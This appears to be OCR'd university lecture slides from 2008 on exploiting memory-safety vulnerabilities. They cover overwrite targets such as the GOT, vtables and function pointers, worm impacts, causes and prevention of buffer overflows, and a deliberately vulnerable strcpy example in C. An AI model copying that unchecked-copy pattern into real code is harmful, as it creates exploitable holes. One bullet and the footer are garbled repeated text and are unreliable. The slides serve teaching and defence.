

### Interesting memory locations for attackers

- Stored code addresses: modified -> code can be executed when the program loads them into the IP
	- **Example 10 Property Preturn and Testis and respect to Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn an** resume when a function ends
	- Global Offset Table: addresses here are used to execute dynamically loaded functions
	- Virtual function table: addresses are used to know which method to execute (dynamic binding in C++)
	- $\triangleright$  Dtors functions: called when programs exit



- $\triangleright$  Function pointers: modified -> when called, the injected code is executed
- Data pointers: modified -> indirect pointer overwrites
	- $\triangleright$  First the pointer is made to point to an interesting location, when it is dereferenced for writing the location is overwritten

Attackers can overwrite many locations to perform an attack

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors

#### Buffer overflows: impact

- Code red worm: estimated loss world-wide: \$ 2.62 billion
- $\triangleright$  Sasser worm: shut down X-ray machines at a swedish hospital and caused Delta airlines to cancel several transatlantic flights
- **≻ Zotob worm: crashed the DHS' US-VISIT program** computers, causing long lines at major international airports
- All three worms used stack-based buffer overflows

Yves Younan The Community Community Community Exploiting vulnerabilities **7** March 2008



13#### Buffer overflows: numbers

▶ NIST national vulnerability database (2005):

- $>$  584 buffer overflow vulnerabilities (12% of total vulnerabilities reported)
- $\ge$  421 of these have a high severity rating
- These buffer overflow vulnerabilities make up 21% of the vulnerabilities with high severity
- $\triangleright$  Also make up 42% of the vulnerabilities which could allow an attacker to gain administrator access to a system.

#### Buffer overflows: what?

- $\triangleright$  Write beyond the bounds of an array
- $\triangleright$  Overwrite information stored behind the array
- Arrays can be accessed through an index or through a pointer to the array
- **≻ Both can cause an overflow**
- Java: not vulnerable because it has no pointer arithmetic and does bounds checking on array indexing



### Buffer overflows: how?

- $\triangleright$  How do buffer overflows occur?
	- By using an unsafe copying function (e.g. *strcpy*)
	- $\triangleright$  By looping over an array using an index which may be too high
	- **≻ Through integer errors**
- $\triangleright$  How can they be prevented?
	- $\triangleright$  Using copy functions which allow the programmer to specify the maximum size to copy (e.g. *strncpy*)
	- $\triangleright$  Checking index values
	- $\triangleright$  Better checks on integers

#### Buffer overflows: example

```
void function(char *input) {
 char str[80];
 strcpy(str, input);
}
int main(int argc, char **argv) 
{
 function(argv[1]);
}
```
